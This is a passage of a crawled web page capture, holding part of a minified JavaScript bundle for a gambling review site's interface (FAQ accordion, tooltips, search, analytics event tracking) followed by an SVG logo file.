o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:x(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}function g(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function w(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){g(i,r,o,a,c,"next",t)}function c(t){g(i,r,o,a,c,"throw",t)}a(void 0)}))}}function S(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==b(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===b(i)?i:String(i)),r)}var o,i}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r;return e=t,(n=[{key:"ready",value:function(){var t=this;this.container=document.querySelector(".ac-faq"),this.container&&setTimeout((function(){t.setVars(),t.bind(),t.resize()}),100)}},{key:"setVars",value:function(){this.container.querySelectorAll("li").forEach((function(t){var e=t.querySelector("._text").offsetHeight;t.style.setProperty("--exp","".concat(e+1,"px"))}))}},{key:"bind",value:function(){var t=this;this.container.querySelectorAll("li").forEach((function(e){e.querySelector("._title").addEventListener("click",(function(e){var n=e.target.closest("li");t.container.querySelectorAll("li._active").forEach((function(t){t!==n&&t.classList.remove("_active")})),n.classList.toggle("_active")}))}))}},{key:"resize",value:function(){var t=this;document.addEventListener("smart_resize",(function(){t.setVars()}))}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}()),new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r,o,i;return e=t,n=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.init()}),100)}},{key:"init",value:function(){this.tooltip()}},{key:"preloadImages",value:(i=w(h().mark((function t(e){var n,r;return h().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((n=e.content.querySelectorAll("img")).length){t.next=3;break}return t.abrupt("return",!0);case 3:return r=Array.from(n).map((function(t){return new Promise((function(e,n){var r=new Image;r.onload=function(){return e()},r.onerror=function(){return e()},r.src=t.src}))})),t.next=6,Promise.all(r);case 6:return t.abrupt("return",!0);case 7:case"end":return t.stop()}}),t)}))),function(t){return i.apply(this,arguments)})},{key:"tooltip",value:function(){var t=this;document.addEventListener("mouseenter",(function(e){"desktop"===f()&&e.target.classList&&e.target.classList.contains("ac-tooltip")&&t.handleTooltipEvent(e)}),!0),document.addEventListener("click",(function(e){if("mobile"===f()){var n=e.target.closest('[data-action="tooltip:close"]');n&&"tooltip:close"===n.dataset.action?e.target.closest(".ac-tooltip").classList.remove("_mobile-visible"):(e.target.classList&&e.target.classList.contains("ac-tooltip")||e.target.closest(".ac-tooltip"))&&t.handleTooltipEvent(e)}}),!0)}},{key:"handleTooltipEvent",value:(o=w(h().mark((function t(e){var n,r,o,i,a;return h().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.target.classList&&e.target.classList.contains("ac-tooltip")?e.target:e.target.closest(".ac-tooltip"),(r=n.nextElementSibling)&&"template"===r.tagName.toLowerCase()){t.next=5;break}return n.classList.toggle("_mobile-visible"),t.abrupt("return");case 5:if(!n.querySelector(".tooltip-content")){t.next=8;break}return n.classList.toggle("_mobile-visible"),t.abrupt("return");case 8:return(o=document.createElement("div")).className="_tooltip-loading",n.appendChild(o),t.prev=11,t.next=14,this.preloadImages(r);case 14:i=r.content.cloneNode(!0),(a=document.createElement("div")).className="tooltip-content",a.appendChild(i),n.appendChild(a),r.remove(),n.classList.add("_mobile-visible"),setTimeout((function(){n.classList.add("_ready")}),100),t.next=27;break;case 24:t.prev=24,t.t0=t.catch(11),console.error("Error loading tooltip content:",t.t0);case 27:return t.prev=27,o.remove(),t.finish(27);case 30:case"end":return t.stop()}}),t,this,[[11,24,27,30]])}))),function(t){return o.apply(this,arguments)})}],n&&S(e.prototype,n),r&&S(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());n(661);function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function O(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==L(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==L(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===L(i)?i:String(i)),r)}var o,i}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r;return e=t,(n=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.init(),t.components()}),100)}},{key:"init",value:function(){this.bind()}},{key:"components",value:function(){new p}},{key:"bind",value:function(){document.addEventListener("click",(function(t){t.target.closest('a[href="#"]')&&t.preventDefault()}))}}])&&O(e.prototype,n),r&&O(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}())},656:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var n,r,o;return n=t,(r=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.timeout=null,t.container=document.querySelector(".ac-auto-search"),t.toggle=document.querySelector('[data-action="search:toggle"]'),t.input=document.querySelector('[data-action="search:input"]'),t.close=document.querySelector('[data-action="search:close"]'),t.container&&t.init()}),100)}},{key:"init",value:function(){this.bindToggleHandling(),this.bindCloseHandling(),this.bindFocusHandling()}},{key:"bindToggleHandling",value:function(){var t=this;this.toggle.addEventListener("click",(function(e){t.container.classList.toggle("_toggle"),setTimeout((function(){t.input.focus()}),100)}))}},{key:"bindCloseHandling",value:function(){var t=this;this.close.addEventListener("click",(function(e){t.input.value="",t.timeout&&clearTimeout(t.timeout),t.container.classList.remove("_toggle"),t.input.dispatchEvent(new Event("input",{bubbles:!0}))}))}},{key:"bindFocusHandling",value:function(){var t=this;document.addEventListener("click",(function(e){t.container.contains(e.target)||t.close.dispatchEvent(new Event("click"))}))}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},692:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var n,r,o;return n=t,(r=[{key:"ready",value:function(){var t=document.querySelector("._form"),e=t.querySelector('input[name="s"]');t.addEventListener("submit",(function(n){n.preventDefault();var r=e.value.trim();if(r){var o="".concat(t.action,"search/").concat(encodeURIComponent(r));window.location.href=o}}))}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},661:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function n(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach((function(e){r(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function r(t,e,n){return(e=i(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(e){var n=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"===t(n)?n:String(n)}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,r,i;return e=t,(r=[{key:"ready",value:function(){var t=this;window.dataLayer&&(this.pageInit(),document.addEventListener("click",(function(e){var n=e.target.closest("[data-tracking]");n&&t.linkClick(e,n)})))}},{key:"pageInit",value:function(){var t=document.querySelector("body").getAttribute("data-tracking")||"{}",e=n({event:"page_init",page_name:document.title,page_vertical:window.ac_theme_vars.tracking.vertical},t?JSON.parse(t):{});window.dataLayer.push(e)}},{key:"linkClick",value:function(t,e){var r=e.getAttribute("data-click-out")?"click_out":"click_review",o=e.getAttribute("data-tracking")||"{}",i=n(n({event:r},o?JSON.parse(o):{}),{},{link_vertical:window.ac_theme_vars.tracking.vertical});window.dataLayer.push(i)}}])&&o(e.prototype,r),i&&o(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}())},3:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.resize(),this.event=new Event("smart_resize",{bubbles:!0})}var n,r,o;return n=t,(r=[{key:"resize",value:function(){var t=this;this.doit=null,window.addEventListener("resize",(function(){clearTimeout(t.doit),t.doit=setTimeout((function(){t.smart_resize()}),100)}))}},{key:"smart_resize",value:function(){document.dispatchEvent(this.event)}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},428:()=>{},203:()=>{},538:()=>{},128:()=>{},567:()=>{},278:()=>{},396:()=>{},71:()=>{},172:()=>{}},n={};function r(t){var o=n[t];if(void 0!==o)return o.exports;var i=n[t]={exports:{}};return e[t](i,i.exports,r),i.exports}r.m=e,t=[],r.O=(e,n,o,i)=>{if(!n){var a=1/0;for(s=0;s<t.length;s++){for(var[n,o,i]=t[s],c=!0,u=0;u<n.length;u++)(!1&i||a>=i)&&Object.keys(r.O).every((t=>r.O[t](n[u])))?n.splice(u--,1):(c=!1,i<a&&(a=i));if(c){t.splice(s--,1);var l=o();void 0!==l&&(e=l)}}return e}i=i||0;for(var s=t.length;s>0&&t[s-1][2]>i;s--)t[s]=t[s-1];t[s]=[n,o,i]},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t={829:0,43:0,338:0,783:0,761:0,552:0,835:0,647:0,24:0,655:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var o,i,[a,c,u]=n,l=0;if(a.some((e=>0!==t[e]))){for(o in c)r.o(c,o)&&(r.m[o]=c[o]);if(u)var s=u(r)}for(e&&e(n);l<a.length;l++)i=a[l],r.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return r.O(s)},n=self.webpackChunkwg_package=self.webpackChunkwg_package||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(289))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(567))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(278))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(396))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(71))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(172))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(428))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(203))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(538)));var o=r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(128)));o=r.O(o)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg
body_size: 1171
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g id="Layer_5" data-name="Layer 5">
    <g id="path830">
      <path class="cls-2" d="M117.65,180.02c-.05-12.57,8.05-19.54,22.9-19.59,10.69-.04,12.6,6.91,12.6,9.44,0,4.84-6.89,9.97-6.89,9.97,0,0,.38,3.02,6.3,2.99,5.91-.02,11.68-3.9,11.64-13.61-.03-11.15-11.79-16.25-23.41-16.21-9.72.03-35.51,1.39-35.42,26.83.09,22.6,43,24.59,43.03,39.06.06,15.71-17.68,19.94-23.68,19.94s-8.44-4.22-8.45-6.54c-.04-12.73,12.7-16.27,12.7-16.27,0-.95-.75-5.18-5.68-5.16-12.71.02-17.78,10.89-17.74,21.5.03,9.02,6.45,14.65,16.14,14.62,18.53-.07,39.42-9.05,39.34-29-.07-18.66-43.34-23.53-43.39-37.97Z"/>
    </g>
    <g id="path832">
      <path class="cls-2" d="M294.27,230.02c-.15-.36-.56-.27-1.11.18-2.1,1.72-6.91,6.61-18.15,6.65-20.51.08-24.06-33.52-24.06-33.52,0,0,15.63-11.6,18.07-16.27,2.44-4.68-5.33-5.7-5.33-5.7,0,0-10.93,13.22-18.68,17.1.84-5.75,6.57-18.86,6.9-26.39.33-7.54-9.13-5.7-10.64-4.98,0,3.29-8.36,33.16-11.4,49.59-1.79,2.85-4.35,6.11-6.65,6.11-1.33,0-1.82-2.45-1.83-5.95,0-4.86,2.69-12.66,2.68-17.39,0-3.28-1.51-3.47-2.82-3.47-.28,0-1.85.04-2.14.04-3.34,0-2.25-2.85-5.26-2.82-9.21.03-20.94,10.03-21.46,25.12-3.11,2.05-7.46,4.63-9.68,4.63-2.33,0-2.91-2.14-2.91-3.99,0-3.25,5.29-22.58,5.29-22.58,0,0,6.74-1.72,9.68-2.28,2.23-.43,2.87-.59,3.73-1.66s2.56-3.28,3.92-5.26.02-3.52-2.5-3.51c-3.32,0-12.19,2.09-12.19,2.09,0,0,4.26-18.26,4.26-18.63,0-.37-.48-.57-1.2-.56-1.61,0-4.5.86-6.34,1.52-2.82,1-5.12,4.44-5.58,6.04-.46,1.6-3.65,14.13-3.65,14.13,0,0-17.09,5.86-19.43,6.74-.14.05-.24.18-.24.33s1.95,7.6,5.96,7.57c2.87,0,11.29-3.43,11.29-3.43,0,0-4.33,17.1-4.3,22.79,0,3.66,1.73,7.94,8.92,7.92,6.69,0,12.54-3.43,15.82-5.82,1.79,4.51,6.02,5.74,8.91,5.73,6.48,0,11.47-5.14,12.11-5.83.84,1.98,2.82,5.77,7.35,5.76,2.56,0,5.21-2.85,7.17-5.61-.04.57-.03,1.15.02,1.72.78,7.09,11.37,2.92,11.94,1.93.36-5.12.13-15.6,2.19-22.07,2.73,22.06,13.1,36.9,31.74,36.84,10.42-.04,15.77-3.02,17.98-5.47,1.81-1.99,2.42-4.78,1.61-7.33h0ZM204.85,222.75c-8.95.03,2.74-23.02,10.37-23.05,0,2.97-.16,23.02-10.37,23.05h0Z"/>
    </g>
    <g id="path834">
      <path class="cls-2" d="M277.5,229.81c8.08-.03,14.33-5.31,15.48-7.03,1.48-2.24-1.72-5.61-2.74-5.56-2.55,2.43-5.22,5.36-11.2,5.38-7.05.03-5.45-7.68-5.45-7.68,0,0,13.56,1.74,19.01-7.95,1.74-3.1,1.82-7.39,1.11-9.24-.7-1.85-4.65-5.27-10.93-4.75-7.71.65-17.43,8.64-19.56,18.23-1.72,7.72,1.53,18.63,14.28,18.59h0ZM286.1,197.47c1.27-.04,1.16,2.04.82,4.21-.48,2.95-4.55,10.45-12.33,10.15.54-4.36,6.33-14.19,11.53-14.36h-.01Z"/>
    </g>
  </g>
</svg>